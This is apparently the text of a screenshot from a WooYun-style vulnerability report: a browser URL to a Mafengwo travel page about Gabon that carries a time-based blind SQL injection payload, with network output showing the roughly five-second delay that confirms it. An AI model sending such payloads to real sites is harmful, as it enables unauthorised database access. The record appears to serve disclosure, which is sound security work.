 Load URL
http://z.mafengwo.cn:80/lvyou/57178) AND (SELECT * FROM (SELECT(SLEEP(5)))PVdT) AND (2410=2410.html
Split URL
Execute
Enable Post data Enable Referrer
蚂蜂窝
自·由·行
首页 目的地 旅游攻略 自由行商城 酒店 社区 登录 | 注册
旅游指南 > 国内旅游 国外旅游 旅游景点 主题旅游 周边游 蜂窝天气 蜂窝地图 其他
旅游指南 > 国外旅游 > 加蓬 > 加蓬旅游 加蓬天气: 零星雷阵雨 22℃~30℃
加蓬旅游 Gabon 加蓬地图 VISA 加蓬 +分享
加蓬旅游概况
最佳旅游季节:5-9月最佳
建议游玩天数: 2天
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒
200 GET 57178) AND (SELECT * FROM (SELEC... z.mafengwo.cn html 8.87 KB 31.16 KB → 5289 ms
www.wooyun.org